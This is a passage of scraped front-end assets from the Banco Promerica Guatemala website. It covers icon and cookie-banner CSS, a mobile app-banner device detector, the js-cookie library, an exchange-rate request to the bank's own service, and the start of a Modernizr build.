.path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tablet .path1:before{content:"";color:#69be28;}.GDS-icon.tablet .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path1:before{content:"";color:#69be28;}.GDS-icon.tablet-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tablet-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tablet-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito:before{content:"";color:#00693c;}.GDS-icon.tarjeta-credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-credito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-credito-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito:before{content:"";color:#00693c;}.GDS-icon.tarjeta-debito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-debito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-debito-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-debito-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-ingresoatm-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path1:before{content:"";color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tarjeta-ingresoatm-bi-1 .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno:before{content:"";color:#00693c;}.GDS-icon.terreno-bi .path1:before{content:"";color:#00693c;}.GDS-icon.terreno-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.terreno-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.terreno-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ticket-cajeroatm:before{content:"";color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ticket-cajeroatm-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tiempo:before{content:"";color:#00693c;}.GDS-icon.tiempo-bi .path1:before{content:"";color:#69be28;opacity:.7;}.GDS-icon.tiempo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tiempo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tiempo-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto:before{content:"";color:#00693c;}.GDS-icon.tomar-foto-bi .path1:before{content:"";color:#00693c;}.GDS-icon.tomar-foto-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.tomar-foto-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.tomar-foto-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.touch:before{content:"";color:#00693c;}.GDS-icon.touch-bi .path1:before{content:"";color:#69be28;}.GDS-icon.touch-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.touch-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.touch-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral:before{content:"";color:#00693c;}.GDS-icon.trabajo-laboral-bi .path1:before{content:"";color:#00693c;}.GDS-icon.trabajo-laboral-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.trabajo-laboral-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.trabajo-laboral-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.trabajo-laboral-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.transferencias:before{content:"";color:#00693c;}.GDS-icon.transferencias-bi .path1:before{content:"";color:#69be28;}.GDS-icon.transferencias-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.transferencias-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos:before{content:"";color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.ultimos-movimientos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;opacity:.67;}.GDS-icon.ultimos-movimientos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ultimos-movimientos-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy:before{content:"";color:#00693c;}.GDS-icon.user-boy-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-boy-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-boy-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-boy-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl:before{content:"";color:#00693c;}.GDS-icon.user-girl-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-girl-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-girl-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-girl-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-hombre:before{content:"";color:#00693c;}.GDS-icon.user-hombre-bi .path1:before{content:"";color:#69be28;}.GDS-icon.user-hombre-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-hombre-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer:before{content:"";color:#00693c;}.GDS-icon.user-mujer-bi .path1:before{content:"";color:#00693c;}.GDS-icon.user-mujer-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-mujer-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.user-mujer-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.user-mujer-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario:before{content:"";color:#00693c;}.GDS-icon.usuario-bi .path1:before{content:"";color:#00693c;}.GDS-icon.usuario-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.usuario-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion:before{content:"";color:#00693c;}.GDS-icon.vacacion-bi .path1:before{content:"";color:#69be28;}.GDS-icon.vacacion-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.vacacion-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path12:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path13:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.vacacion-bi .path14:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.venta-de-bienes:before{content:"";color:#00693c;}.GDS-icon.venta-de-bienes-bi .path1:before{content:"";color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path2:before{content:"";margin-left:-1.02441406em;color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path3:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path4:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path5:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path6:before{content:"";margin-left:-1.02441406em;color:#69b92c;}.GDS-icon.venta-de-bienes-bi .path7:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.venta-de-bienes-bi .path8:before{content:"";margin-left:-1.02441406em;color:#00693c;}.GDS-icon.ver-mas:before{content:"";color:#00693c;}.GDS-icon.ver-mas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ver-mas-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-mas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ver-mas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-menos:before{content:"";color:#00693c;}.GDS-icon.ver-menos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.ver-menos-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ver-menos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ver-menos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria:before{content:"";color:#00693c;}.GDS-icon.zapateria-bi .path1:before{content:"";color:#69be28;}.GDS-icon.zapateria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.zapateria-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.zapateria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}
.GDS .Cookies .contenidoCookies .titulo{font-weight:600;font-size:24px;line-height:36px;letter-spacing:.5px;}.GDS .AsideCookies .bodyDrawner .infoCookie,.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie p,.GDS .AsideCookies .bodyDrawner .cookieContainer .informacionToggle{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.GDS .Cookies .contenidoCookies .informacionCookies p{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.GDS .Cookies .contenidoCookies .titulo{font-weight:700;}@media(max-width:767.98px){.GDS .Cookies .contenidoCookies .titulo{font-size:20px;line-height:25px;letter-spacing:.5px;}}.GDS .Cookies{padding:16px 0;background-color:#eef7e6;box-shadow:0 4px 8px 0 rgba(30,30,30,.1);position:fixed;bottom:0;width:100%;display:none;z-index:100;}.GDS .Cookies.show{display:block;}.GDS .Cookies .contenidoCookies .titulo{color:#1e1e1e;}.GDS .Cookies .contenidoCookies .informacionCookies p{color:#3f3f3f;margin-top:8px;}.GDS .Cookies .contenidoCookies .accionesCookies{display:inline-flex;gap:8px 16px;margin-top:24px;width:100%;}@media(max-width:767.98px){.GDS .Cookies .contenidoCookies .accionesCookies{flex-direction:column;}}.GDS .AsideCookies .bodyDrawner .infoCookie{color:#3f3f3f;}.GDS .AsideCookies .bodyDrawner .cookieContainer{margin-top:24px;}.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie{display:inline-flex;width:100%;justify-content:space-between;}.GDS .AsideCookies .bodyDrawner .cookieContainer .toggleCookie p{color:#1e1e1e;}.GDS .AsideCookies .bodyDrawner .cookieContainer .informacionToggle{margin-top:16px;color:#3f3f3f;}.GDS .AsideCookies .bodyDrawner .cookieContainer+.Spacer{padding:23.5px 0;}.GDS .AsideCookies .bodyDrawner .VerPoliticasCookies{margin-top:24px;}.GDS .AsideCookies .bodyDrawner .BtnGuardarPreferencias{margin-top:24px;}
.Drawner .headerDrawner .tituloDrawner{font-weight:600;font-size:24px;line-height:36px;letter-spacing:.5px;}.Drawner .headerDrawner .tituloDrawner{font-weight:700;}@media(max-width:767.98px){.Drawner .headerDrawner .tituloDrawner{font-size:20px;line-height:25px;letter-spacing:.5px;}}.Overlay.show .Drawner{animation:DrawnerAnimation;animation-duration:.6s;}.Overlay.show .Drawner.s{animation:DrawnerAnimationS;animation-duration:.6s;}.Overlay.show .Drawner.xs{animation:DrawnerAnimationXS;animation-duration:.6s;}@media(max-width:767.98px){.Overlay.show .Drawner{animation:DrawnerAnimationXS;animation-duration:.6s;}}.Overlay.show .Drawner.right{animation:DrawnerAnimationRight;animation-duration:.6s;}.Overlay.show .Drawner.right.s{animation:DrawnerAnimationRightS;animation-duration:.6s;}.Overlay.show .Drawner.right.xs{animation:DrawnerAnimationRightXS;animation-duration:.6s;}@media(max-width:767.98px){.Overlay.show .Drawner.right{animation:DrawnerAnimationRightXS;animation-duration:.6s;}}.Drawner{max-width:600px;width:100%;background-color:#fff;height:100vh;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;padding-bottom:32px;box-shadow:0 4px 8px 0 rgba(30,30,30,.1);position:absolute;}.Drawner.s{max-width:480px;}.Drawner.xs{max-width:320px;}.Drawner.right{right:0;}@media(max-width:767.98px){.Drawner{max-width:320px;}}.Drawner .headerDrawner{padding-top:32px;position:fixed;max-width:600px;width:100%;background-color:#fff;z-index:100;}.Drawner .headerDrawner.S{max-width:480px;}.Drawner .headerDrawner.XS{max-width:320px;}@media(max-width:767.98px){.Drawner .headerDrawner{max-width:320px;}}.Drawner .headerDrawner .btnCerrarDrawnner{background-color:#0000;border:0;font-size:32px;cursor:pointer;padding:0;line-height:0;display:block;margin-left:auto;margin-right:32px;}.Drawner .headerDrawner .tituloDrawner{color:#1e1e1e;margin:24px 0 0 32px;}.Drawner .headerDrawner .Spacer{padding:23.5px 0;}.Drawner .bodyDrawner{margin-top:171px;padding:0 16px;}@keyframes DrawnerAnimation{0%{left:-600px;}50%{left:-600px;}100%{left:0;}}@keyframes DrawnerAnimationS{0%{left:-480px;}50%{left:-480px;}100%{left:0;}}@keyframes DrawnerAnimationXS{0%{left:-320px;}50%{left:-320px;}100%{left:0;}}@keyframes DrawnerAnimationRight{0%{right:-600px;}50%{right:-600px;}100%{right:0;}}@keyframes DrawnerAnimationRightS{0%{right:-480px;}50%{right:-480px;}100%{right:0;}}@keyframes DrawnerAnimationRightXS{0%{right:-320px;}50%{right:-320px;}100%{right:0;}}
.GDS .Toggle{position:relative;display:inline-block;width:42px;height:24px;}.GDS .Toggle .sliderToggle{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#d9d9d9;-webkit-transition:.4s;transition:.4s;outline:4px solid #0000;}.GDS .Toggle .sliderToggle:before{position:absolute;content:"";height:20px;width:20px;left:2px;bottom:2px;box-shadow:0 4px 8px 0 rgba(30,30,30,.1);background-color:#fff;-webkit-transition:.3s;transition:.3s;}.GDS .Toggle .sliderToggle.round{border-radius:34px;}.GDS .Toggle .sliderToggle.round:before{border-radius:50%;}.GDS .Toggle input{opacity:0;width:0;height:0;}.GDS .Toggle input:focus+.sliderToggle,.GDS .Toggle input:focus-visible+.sliderToggle{outline-color:#c3e5a9;background-color:#d9d9d9;}.GDS .Toggle input:hover+.sliderToggle{background-color:#c4c4c4;outline-color:#0000;}.GDS .Toggle input:active+.sliderToggle{background-color:#949494;outline-color:#0000;}.GDS .Toggle input[disabled]+.sliderToggle{pointer-events:none;background-color:#f5f5f5;outline-color:#0000;cursor:initial;}.GDS .Toggle input:checked+.sliderToggle{background-color:#87cb53;outline-color:#0000;}.GDS .Toggle input:checked+.sliderToggle:before{-webkit-transform:translateX(18px);-ms-transform:translateX(18px);transform:translateX(18px);}.GDS .Toggle input:checked[disabled]+.sliderToggle{background-color:#d4ecc1;}


--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com.gt/assets/js/phonesAppPopup.js
body_size: 93
content:
function redirecciona(){if(Detecta_iOS()){$("#iosBanner").css({"display":"block"});$("#androidbanner").remove();}
else if(DetectaAndroid()||DetectaAndroidWebKit()){$("#androidbanner").css({"display":"block"});$("#iosBanner").remove();}else{$("#iosBanner").remove();$("#androidbanner").remove();}};var dispositivoIphone="iphone";var dispositivoIpod="ipod";var dispositivoAndroid="android";var dispositivoIpad="ipad";var engineWebKit="webkit";var uagent=navigator.userAgent.toLowerCase();function DetectaAndroid(){if(uagent.search(dispositivoAndroid)>-1)
return true;else
return false;};function DetectaWebkit(){if(uagent.search(engineWebKit)>-1)
return true;else
return false;};function DetectaAndroidWebKit(){if(DetectaAndroid()){if(DetectaWebkit()){return true;}else{return false;}}else{return false;}};function DetectaIphone(){if(uagent.search(dispositivoIphone)>-1)
return true;else
return false;};function DetectaIpod(){if(uagent.search(dispositivoIpod)>-1)
return true;else
return false;};function DetectaIpad(){if(uagent.search(dispositivoIpad)>-1&&DetectaWebkit())
return true;else
return false;};function Detecta_iOS(){if(DetectaIpad()||DetectaIpod()||DetectaIphone()){return true;}else{return false;}};function CloseIos(){$("#iosBanner").css({"display":"none"});return false;};function CloseAndroid(){$("#androidbanner").css({"display":"none"});return false;};

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com.gt/sc/ce0b028c.996a44f8.7e00042b.1df5a3c6.31ce1a0b.46190de8.85991f37.10488045.cce01a01.e249af2c.af74248c.a1c08908.32f5b4c5.d797cf02.d4e26a0e.8c7e83a5.9869bea3.64c9ee27.1ea63626.js.v634c05493b95a282e74548342fcf3ded93c53236
body_size: 137934
content:
;(function(factory){if(typeof define==='function'&&define.amd){define(factory);}else if(typeof exports==='object'){module.exports=factory();}else{var OldCookies=window.Cookies;var api=window.Cookies=factory();api.noConflict=function(){window.Cookies=OldCookies;return api;};}}(function(){function extend(){var i=0;var result={};for(;i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes){result[key]=attributes[key];}}
return result;}
function init(converter){function api(key,value,attributes){var result;if(typeof document==='undefined'){return;}
if(arguments.length>1){attributes=extend({path:'/'},api.defaults,attributes);if(typeof attributes.expires==='number'){var expires=new Date();expires.setMilliseconds(expires.getMilliseconds()+attributes.expires*864e+5);attributes.expires=expires;}
try{result=JSON.stringify(value);if(/^[\{\[]/.test(result)){value=result;}}catch(e){}
if(!converter.write){value=encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);}else{value=converter.write(value,key);}
key=encodeURIComponent(String(key));key=key.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent);key=key.replace(/[\(\)]/g,escape);return(document.cookie=[key,'=',value,attributes.expires&&'; expires='+attributes.expires.toUTCString(),attributes.path&&'; path='+attributes.path,attributes.domain&&'; domain='+attributes.domain,attributes.secure?'; secure':''].join(''));}
if(!key){result={};}
var cookies=document.cookie?document.cookie.split('; '):[];var rdecode=/(%[0-9A-Z]{2})+/g;var i=0;for(;i<cookies.length;i++){var parts=cookies[i].split('=');var cookie=parts.slice(1).join('=');if(cookie.charAt(0)==='"'){cookie=cookie.slice(1,-1);}
try{var name=parts[0].replace(rdecode,decodeURIComponent);cookie=converter.read?converter.read(cookie,name):converter(cookie,name)||cookie.replace(rdecode,decodeURIComponent);if(this.json){try{cookie=JSON.parse(cookie);}catch(e){}}
if(key===name){result=cookie;break;}
if(!key){result[name]=cookie;}}catch(e){}}
return result;}
api.set=api;api.get=function(key){return api(key);};api.getJSON=function(){return api.apply({json:true},[].slice.call(arguments));};api.defaults={};api.remove=function(key,attributes){api(key,'',extend(attributes,{expires:-1}));};api.withConverter=init;return api;}
return init(function(){});}));;;
if($('#tipoCambioHomeAgencia').length>0&&$('#tipoCambioHomeBanca').length>0){var tipoCambioAgenciaContainer=$('#tipoCambioHomeAgencia');var cambioAgencia=$('#tipoCambioHomeAgencia').find('.cambio');var tipoCambioBancaContainer=$('#tipoCambioHomeBanca');var cambioBanca=$('#tipoCambioHomeBanca').find('.cambio');var dolarCompra="0.00";var dolarVenta="0.00";var euroCompra="0.00";var euroVenta="0.00";$.ajax({type:"POST",contentType:"application/json;charset=utf-8",url:"https://wstasacambio.bancopromerica.com.gt/wsonlineservicebus.asmx/getTipoCambio",data:"{}",dataType:"json",async:true,success:function(msg){cambioAgencia.html('Compra <span class="monto">'+parseFloat(msg.d.compraAgencia).toFixed(2)+'</span> <span id="separator_line"> | </span>Venta <span class="monto">'+parseFloat(msg.d.ventaAgencia).toFixed(2)+'</span>');cambioBanca.html('Compra <span class="monto">'+parseFloat(msg.d.compraInternet).toFixed(2)+'</span> <span id="separator_line"> | </span>Venta <span class="monto">'+parseFloat(msg.d.ventaInternet).toFixed(2)+'</span>');},error:function(textStatus,errorThrown,errorDetail){cambioAgencia.html('Compra <span class="monto">'+parseFloat(dolarCompra).toFixed(2)+'</span> <span id="separator_line"> | </span>Venta <span class="monto">'+parseFloat(dolarVenta).toFixed(2)+'</span>');cambioBanca.html('Compra <span class="monto">'+parseFloat(dolarCompra).toFixed(2)+'</span> <span id="separator_line"> | </span>Venta <span class="monto">'+parseFloat(dolarVenta).toFixed(2)+'</span>');}});};;
/*! modernizr 3.13.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?-csstransforms-csstransitions-flexbox-setclasses !*/
!function (e, n, t, r) { function o(e, n) { return typeof e === n } function s(e, n) { return !!~("" + e).indexOf(n) } function i() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : x ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = i(x ? "svg" : "body"), e.fake = !0), e } function a(e, n, r, o) { var s, a, f, u, d = "modernizr", c = i("div"), p = l(); if (parseInt(r, 10)) for (; r--;)f = i("div"), f.id = o ? o[r] : d + (r + 1), c.appendChild(f); return s = i("style"), s.type = "text/css", s.id = "s" + d, (p.fake ? p : c).appendChild(s), p.appendChild(c), s.styleSheet ? s.styleSheet.cssText = e : s.appendChild(t.createTextNode(e)), c.id = d, p.fake && (p.style.background = "", p.style.overflow = "hidden", u = S.style.overflow, S.style.overflow = "hidden", S.appendChild(p)), a = n(c, e), p.fake && p.parentNode ? (p.parentNode.removeChild(p), S.style.overflow = u, S.offsetHeight) : c.parentNode.removeChild(c), !!a } function f(e) { return e.replace(/([A-Z])/g, function (e, n) { return "-" + n.toLowerCase() }).replace(/^ms-/, "-ms-") } function u(e, t, r) { var o; if ("getComputedStyle" in n) { o = getComputedStyle.call(n, e, t); var s = n.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (s) { var i = s.error ? "error" : "log"; s[i].call(s, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !t && e.currentStyle && e.currentStyle[r]; return o } function d(e, t) { var o = e.length; if ("CSS" in n && "supports" in n.CSS) { for (; o--;)if (n.CSS.supports(f(e[o]), t)) return !0; return !1 } if ("CSSSupportsRule" in n) { for (var s = []; o--;)s.push("(" + f(e[o]) + ":" + t + ")"); return s = s.join(" or "), a("@supports (" + s + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" === u(e, null, "position") }) } return r } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, n, t) { return n + t.toUpperCase() }).replace(/^-/, "") } function p(e, n, t, l) { function a() { u && (delete z.style, delete z.modElem) } if (l = !o(l, "undefined") && l, !o(t, "undefined")) { var f = d(e, t); if (!o(f, "undefined")) return f } for (var u, p, m, y, v, h = ["modernizr", "tspan", "samp"]; !z.style && h.length;)u = !0, z.modElem = i(h.shift()), z.style = z.modElem.style; for (m = e.length, p = 0; p < m; p++)if (y = e[p], v = z.style[y], s(y, "-") && (y = c(y)), z.style[y] !== r) { if (l || o(t, "undefined")) return a(), "pfx" !== n || y; try { z.style[y] = t } catch (e) { } if (z.style[y] !== v) return a(), "pfx" !== n || y } return a(), !1 } function m(e, n) { return function () { return e.apply(n, arguments) } } function y(e, n, t) { var r; for (var s in e) if (e[s] in n) return !1 === t ? e[s] : (r = n[e[s]], o(r, "function") ? m(r, t || n) : r); return !1 } function v(e, n, t, r, s) { var i = e.charAt(0).toUpperCase() + e.slice(1), l = (e + " " + b.join(i + " ") + i).split(" "); return o(n, "string") || o(n, "undefined") ? p(l, n, r, s) : (l = (e + " " + E.join(i + " ") + i).split(" "), y(l, n, t)) } function h(e, n, t) { return v(e, r, r, n, t) } var g = [], C = { _version: "3.13.1", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, n) { var t = this; setTimeout(function () { n(t[e]) }, 0) }, addTest: function (e, n, t) { g.push({ name: e, fn: n, options: t }) }, addAsyncTest: function (e) { g.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = C, Modernizr = new Modernizr; var w = [], S = t.documentElement, x = "svg" === S.nodeName.toLowerCase(), _ = "Moz O ms Webkit", b = C._config.usePrefixes ? _.split(" ") : []; C._cssomPrefixes = b; var P = { elem: i("modernizr") }; Modernizr._q.push(function () { delete P.elem }); var z = { style: P.elem.style }; Modernizr._q.unshift(function () { delete z.style }); var E = C._config.usePrefixes ? _.toLowerCase().split(" ") : []; C._domPrefixes = E, C.testAllProps = v, C.testAllProps = h, Modernizr.addTest("flexbox", h("flexBasis", "1px", !0)), Modernizr.addTest("csstransforms", function () { return -1 === navigator.userAgent.indexOf("Android 